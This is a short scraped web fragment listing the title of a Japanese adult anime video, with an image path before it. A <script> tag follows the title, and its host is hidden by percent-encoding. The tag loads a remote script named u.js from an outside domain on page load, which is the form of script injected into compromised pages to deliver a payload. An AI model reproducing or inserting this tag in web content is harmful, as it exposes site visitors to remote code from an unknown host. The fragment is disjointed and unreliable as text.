 (18禁アニメ) (無修正) 仕舞妻 姉妹妻3 第1夜 彷徨える肉体 (DVD 960x720 x264 AAC)<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>